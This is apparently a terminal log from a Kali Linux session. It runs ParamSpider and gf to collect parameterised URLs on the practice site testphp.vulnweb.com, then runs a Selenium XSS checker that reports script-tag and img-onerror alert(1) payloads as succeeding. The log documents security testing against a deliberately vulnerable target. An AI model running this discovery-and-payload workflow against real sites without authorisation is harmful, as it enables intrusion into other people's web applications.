 ┌──(kali㉿kali)-[~/ParamSpider]
└─$ cat urls.txt|gf xss
http://testphp.vulnweb.com:80/bxss/vuln.php?id=FUZZ
http://testphp.vulnweb.com:80/hpp/index.php?pp=FUZZ
http://testphp.vulnweb.com/hpp/params.php?p=FUZZ
http://testphp.vulnweb.com/login.php?id=FUZZ
http://testphp.vulnweb.com:80/hpp/?pp=FUZZ
http://testphp.vulnweb.com:80/AJAX/infocateg.php?id=FUZZ
http://testphp.vulnweb.com/hpp/?pp=FUZZ
http://testphp.vulnweb.com/listproducts.php?id=FUZZ
http://testphp.vulnweb.com:80/comment.php?pid=FUZZ
http://testphp.vulnweb.com:80/comment.php?aid=FUZZ
http://testphp.vulnweb.com/Mod_Rewrite_Shop/details.php?id=FUZZ
┌──(kali㉿kali)-[~/ParamSpider]
└─$ mousepad urls.txt
┌──(kali㉿kali)-[~/ParamSpider]
└─$ python3 seleniumxsschecker.py urls.txt xssworldist.txt
Vulnerable: http://testphp.vulnweb.com:80/hpp/index.php?pp=FUZZ"><script>alert(1);</script>
Vulnerable: http://testphp.vulnweb.com:80/hpp/index.php?pp=FUZZ'"><img src=x onerror=alert(1)>
Vulnerable: http://testphp.vulnweb.com:80/hpp/index.php?pp=FUZZ%27%22%3E%3Cscript%3Ealert(1)%3B%3C%2Fscript
%3E
Vulnerable: http://testphp.vulnweb.com:80/hpp/index.php?pp=FUZZ%27%22%3E%3Cimg+src%3Dx+onerror%3Dalert(1)%3
E